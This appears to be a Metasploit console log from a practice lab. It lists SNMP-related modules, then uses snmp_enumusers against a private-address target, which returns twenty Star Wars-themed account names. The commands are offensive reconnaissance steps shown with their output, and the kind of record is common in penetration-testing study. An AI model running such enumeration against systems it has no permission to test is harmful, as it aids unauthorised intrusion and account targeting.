 50 auxiliary/scanner/snmp/snmp_login . normal No SNMP Community Login Scanner
51 auxiliary/scanner/snmp/snmp_enum . normal No SNMP Enumeration Module
52 auxiliary/scanner/snmp/snmp_set . normal No SNMP Set Module
53 auxiliary/scanner/snmp/snmp_enumshares . normal No SNMP Windows SMB Share Enumeration
54 auxiliary/scanner/snmp/snmp_enumusers . normal No SNMP Windows Username Enumeration
55 exploit/freebsd/webapp/spamtitan_unauth_rce 2020-04-17 normal Yes SpamTitan Unauthenticated RCE
56 \_ target: Unix In-Memory . . . .
57 \_ target: FreeBSD Dropper (x64) . . . .
58 \_ target: FreeBSD Dropper (x86) . . . .
59 exploit/windows/scada/sunway_force_control_netdbsrv 2011-09-22 great No Sunway Forcecontrol SNMP NetDBServer.exe Opcode 0x57
60 auxiliary/scanner/snmp/ubee_ddw3611 . normal No Ubee DDW3611b Cable Modem Wifi Enumeration
61 post/windows/gather/enum_snmp . normal No Windows Gather SNMP Settings
62 auxiliary/scanner/snmp/xerox_workcentre_enumusers . normal No Xerox WorkCentre User Enumeration (SNMP)
Interact with a module by name or index. For example info 62, use 62 or use auxiliary/scanner/snmp/xerox_workcentre_enumusers
msf6 auxiliary(scanner/snmp/snmp_login) > use 54
msf6 auxiliary(scanner/snmp/snmp_enumusers) > set RHOSTS 192.168.100.53
RHOSTS => 192.168.100.53
msf6 auxiliary(scanner/snmp/snmp_enumusers) > urn
[-] Unknown command: urn. Run the help command for more details.
msf6 auxiliary(scanner/snmp/snmp_enumusers) > run
[+] 192.168.100.53:161 Found 20 users: Administrator, Guest, anakin_skywalker, artoo_detoo, ben_kenobi, boba_fett, c_three_pio, chewbacca, darth_vader, greedo, han_solo, jabba_hutt, jarja
r_binks, kylo_ren, lando_calrissian, leia_organa, luke_skywalker, sshd, sshd_server, vagrant
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed